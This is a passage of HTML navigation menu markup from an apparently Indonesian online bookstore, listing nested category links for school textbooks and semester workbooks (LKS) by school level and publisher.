<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19941"><a href="https://www.bestchoicebookstore.com/category/wsp/">WSP</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19942"><a href="https://distributorlks.biz.id">Distributor LKS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19943"><a href="https://distributorbukukurikulum.biz.id">Distributor Buku Kurikulum</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19944"><a href="https://distributorbukuperpus.biz.id">Distributor Buku Perpus</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20062"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb/">Flyer Produk BCB</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21958"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu/">Flyer Produk BCB PU</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21959"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu-1/">Flyer Produk BCB PU 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21960"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu-2/">Flyer Produk BCB PU 2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21961"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu-3/">Flyer Produk BCB PU 3</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22557"><a href="https://www.bestchoicebookstore.com/category/special-promo/">Special Promo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18641"><a href="https://www.bestchoicebookstore.com/category/produk-langka/">Produk Langka</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-637"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/">Buku Kurikulum 2013 Edisi Revisi</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1374"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-1/">Buku Kurikulum 2013 Kelas 1</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1373"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-2/">Buku Kurikulum 2013 Kelas 2</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1375"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-3/">Buku Kurikulum 2013 Kelas 3</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1376"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-4/">Buku Kurikulum 2013 Kelas 4</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1377"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-5/">Buku Kurikulum 2013 Kelas 5</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1378"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-6/">Buku Kurikulum 2013 Kelas 6</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1384"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-7/">Buku Kurikulum 2013 Kelas 7</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1382"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-8/">Buku Kurikulum 2013 Kelas 8</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1383"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-9/">Buku Kurikulum 2013 Kelas 9</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1379"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-10/">Buku Kurikulum 2013 Kelas 10</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1380"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-11/">Buku Kurikulum 2013 Kelas 11</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1381"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-12/">Buku Kurikulum 2013 Kelas 12</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-639"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kemendikbud-sd-k13/">Buku Kemendikbud SD K13</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-638"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kemendikbud-smp-k13/">Buku Kemendikbud SMP K13</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-640"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kemendikbud-sma-k13/">Buku Kemendikbud SMA K13</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17272"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mi-mts-ma-kma-347/">Buku Paket Agama MI MTs MA KMA 347</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17274"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mi-kma-347/">Buku Paket Agama MI KMA 347</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17276"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mts-kma-347/">Buku Paket Agama MTs KMA 347</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17273"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-ma-kma-347/">Buku Paket Agama MA KMA 347</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2104"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/">Buku MI MTs MA KMA 183</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6297"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-madrasah-ibtidaiyah-kma-183/">Buku Madrasah Ibtidaiyah KMA 183</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6298"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-madrasah-tsanawiyah-kma-183/">Buku Madrasah Tsanawiyah KMA 183</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6296"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-madrasah-aliyah-kma-183/">Buku Madrasah Aliyah KMA 183</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10745"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-ma-jurusan-agama/">Buku MA Jurusan Agama</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3913"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/">LKS Semester 1/Ganjil</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3952"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/">SD Semester 1</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10028"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-merek-inspirasi-penerbit-wmg-warna-mukti-grafika-semester-1/">LKS SD Merek Inspirasi Penerbit WMG (Warna Mukti Grafika) Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3966"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-medali-penerbit-indonesia-jaya-semester-1/">LKS SD Medali Penerbit Indonesia Jaya Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3968"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-permata-penerbit-surya-badra-semester-1/">LKS SD Permata Penerbit Surya Badra Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4166"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-new-star-penerbit-media-karya-putra-semester-1/">LKS SD New Star Penerbit Media Karya Putra Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12006"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-1/">LKS SD Merek Bupin Penerbit PT Margo Mitro Joyo Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3973"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-tematik-gabungan-semester-1/">LKS SD Tematik Gabungan Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6227"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-tematik-pecahan-semester-1/">LKS SD Tematik Pecahan Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3972"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-zamrud-penerbit-putra-nugraha-group-semester-1/">LKS SD Zamrud Penerbit Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3962"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-cemara-penerbit-putra-nugraha-group-semester-1/">LKS SD Cemara Penerbit Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3969"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-sekar-penerbit-putra-nugraha-group-semester-1/">LKS SD Sekar Penerbit Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3965"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-mahir-penerbit-putra-nugraha-group-semester-1/">LKS SD Mahir Penerbit Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3963"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-fokus-penerbit-cv-sindhunata-semester-1/">LKS SD Fokus Penerbit CV Sindhunata Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4165"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-fitur-penerbit-cv-kesowo-semester-1/">LKS SD Fitur Penerbit CV Kesowo Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3971"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-surya-gemilang-semester-1/">LKS SD Surya Gemilang Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4168"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-eksis-penerbit-citra-pustaka-semester-1/">LKS Eksis Penerbit Citra Pustaka Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9226"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-merek-profesi-penerbit-prioritas-cendekia-utama-semester-1/">LKS SD Merek Profesi Penerbit Prioritas Cendekia Utama Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4169"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-aku-pasti-bisa-putra-angkasa-semester-1/">LKS SD Aku Pasti Bisa Putra Angkasa Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4167"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-forum-penerbit-pilar-pustaka-semester-1/">LKS SD Forum Penerbit Pilar Pustaka Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4164"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-efektif-semester-1/">LKS SD Efektif Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3964"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-maestro-cv-hasan-pratama-semester-1/">LKS SD Maestro CV Hasan Pratama Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3970"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-spektrum-semester-1/">LKS SD Spektrum Semester 1</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3953"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/">MI Agama Semester 1</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4174"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-husna-penerbit-wmg-semester-1/">LKS MI Husna Penerbit WMG Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4177"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-ulu-baqiiatin-semester-1/">LKS MI Ulu Baqiiatin Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5031"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-putra-nugraha-group-semester-1/">LKS MI Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4175"><a href="https://www.bestchoicebookstore.com/category/lks-mi-penerbit-duta-karya-mandiri-semester-1/">LKS MI Penerbit Duta Karya Mandiri Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9224"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-agama-penerbit-prioritas-cendekia-utama-semester-1/">LKS MI Agama Penerbit Prioritas Cendekia Utama Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4171"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-fokus-penerbit-sindunata-semester-1/">LKS MI Fokus Penerbit Sindunata Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4170"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-fitur-penerbit-cv-kesowo-semester-1/">LKS MI Fitur Penerbit CV Kesowo Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4288"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-permata-hati-semester-1/">LKS MI Permata Hati Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4173"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-husna-penerbit-cv-arifandani-semester-1/">LKS MI Husna Penerbit CV Arifandani Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4176"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-arafat-penerbit-pustaka-bengawan-semester-1/">LKS MI Arafat Penerbit Pustaka Bengawan Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4172"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-gabungan-semester-1/">LKS MI Gabungan Semester 1</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3956"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/">SMP Semester 1</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4183"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-new-star-penerbit-media-karya-putra-semester-1/">LKS SMP New Star Penerbit Media Karya Putra Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4185"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-permata-penerbit-cv-lima-utama-grafika-semester-1/">LKS SMP Permata Penerbit CV Lima Utama Grafika Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4181"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-medali-penerbit-indonesia-jaya-semester-1/">LKS SMP Medali Penerbit Indonesia Jaya Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12008"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-1/">LKS SMP Merek Bupin Penerbit PT Margo Mitro Joyo Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4188"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-target-penerbit-surya-badra-semester-1/">LKS SMP Target Penerbit Surya Badra Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4186"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-putra-nugraha-group-semester-1/">LKS SMP Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4180"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-fitur-penerbit-cv-kesowo-semester-1/">LKS SMP Fitur Penerbit CV Kesowo Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9227"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-merek-format-penerbit-prioritas-cendekia-utama-semester-1/">LKS SMP Merek Format Penerbit Prioritas Cendekia Utama Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4189"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-maulana-semester-1/">LKS SMP Maulana Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4184"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-omega-semester-1/">LKS SMP Omega Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4179"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-eksis-penerbit-citra-pustaka-semester-1/">LKS SMP Eksis Penerbit Citra Pustaka Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4187"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-star-penerbit-putra-kertonatan-semester-1/">LKS SMP Star Penerbit Putra Kertonatan Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4178"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-efektif-semester-1/">LKS SMP Efektif Semester 1</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3958"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/">MTs Agama Semester 1</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4194"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-tasbih-penerbit-media-karya-putra-semester-1/">LKS MTs Tasbih Penerbit Media Karya Putra Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4190"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-husna-penerbit-mwg-semester-1/">LKS MTs Husna Penerbit MWG Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4193"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-permata-penerbit-cv-lima-utama-grafika-semester-1/">LKS MTs Permata Penerbit CV Lima Utama Grafika Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5299"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-merk-putra-nugraha-group-semester-1/">LKS MTs Merk Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9225"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-agama-merek-taliim-penerbit-prioritas-cendekia-utama-semester-1/">LKS MTs Agama Merek Ta&#8217;liim Penerbit Prioritas Cendekia Utama Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4292"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-merk-hikmah-semester-1/">LKS MTs Merk Hikmah Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4191"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-iqro-penerbit-maulana-semester-1/">LKS MTs Iqro Penerbit Maulana Semester 1</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3954"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/">SMA Semester 1</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9138"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-new-star-penerbit-media-karya-putra-semester-1/">LKS SMA New Star Penerbit Media Karya Putra Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4200"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-permata-penerbit-cv-lima-utama-grafika-semester-1/">LKS SMA Permata Penerbit CV Lima Utama Grafika Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4203"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-medali-penerbit-indonesia-jaya-semester-1/">LKS SMA Medali Penerbit Indonesia Jaya Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12007"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-1/">LKS SMA Merek Bupin Penerbit PT Margo Mitro Joyo Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4204"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-penerbit-putra-nugraha-group-semester-1/">LKS SMA Penerbit Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4206"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-prioritas-penerbit-surya-badra-semester-1/">LKS SMA Prioritas Penerbit Surya Badra Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4201"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-eksis-penerbit-citra-pustaka-semester-1/">LKS SMA Eksis Penerbit Citra Pustaka Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4202"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-fitur-penerbit-cv-kesowo-semester-1/">LKS SMA Fitur Penerbit CV Kesowo Semester 1</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3957"><a href="https://www.bestchoicebookstore.com/category/ma-agama-semester-1/">MA Agama Semester 1</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4208"><a href="https://www.bestchoicebookstore.com/category/ma-agama-semester-1/lks-ma-tasbih-penerbit-media-karya-putra-semester-1/">LKS MA Tasbih Penerbit Media Karya Putra Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5427"><a href="https://www.bestchoicebookstore.com/category/ma-agama-semester-1/lks-ma-penerbit-putra-nugraha-group-semester-1/">LKS MA Penerbit Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4207"><a href="https://www.bestchoicebookstore.com/category/ma-agama-semester-1/lks-ma-eksis-penerbit-citra-pustaka-semester-1/">LKS MA Eksis Penerbit Citra Pustaka Semester 1</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3955"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-1/">SMK Wajib Semester 1</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4210"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-1/lks-smk-wajib-medali-penerbit-indonesia-jaya-semester-1/">LKS SMK Wajib Medali Penerbit Indonesia Jaya Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4211"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-1/lks-smk-wajib-mentari-semester-1/">LKS SMK Wajib Mentari Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4209"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-1/lks-smk-wajib-aktual-penerbit-gema-nusa-semester-1/">LKS SMK Wajib Aktual Penerbit Gema Nusa Semester 1</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4215"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/">SMK Produktif Semester 1</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5217"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/lks-smk-produktif-penerbit-indonesia-jaya-merk-medali-semester-1/">LKS SMK Produktif Penerbit Indonesia Jaya Merk Medali Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4217"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/lks-smk-produktif-mastermedia-semester-1/">LKS SMK Produktif Mastermedia Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4213"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/lks-smk-produktif-mentari-semester-1/">LKS SMK Produktif Mentari Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4214"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/lks-smk-produktif-penerbit-putra-nugraha-group-semester-1/">LKS SMK Produktif Penerbit Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4212"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/lks-smk-produktif-aktual-penerbit-gema-nusa-semester-1/">LKS SMK Produktif Aktual Penerbit Gema Nusa Semester 1</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3960"><a href="https://www.bestchoicebookstore.com/category/lks-aswaja-semester-1/">LKS Aswaja Semester 1</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3959"><a href="https://www.bestchoicebookstore.com/category/lks-agama-kristen-dan-katolik-sd-smp-sma-semester-1/">LKS Agama Kristen dan Katolik SD SMP SMA Semester 1</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5699"><a href="https://www.bestchoicebookstore.com/category/lks-btq-semester-1/">LKS BTQ Semester 1</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3961"><a href="https://www.bestchoicebookstore.com/category/lks-bahasa-sunda-semester-1/">LKS Bahasa Sunda Semester 1</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3914"><a href="https://www.bestchoicebookstore.com/category/lks-semester-2-genap/">LKS Semester 2/Genap</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-27"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/">SD Semester 2</a>
		<ul class="sub-menu">
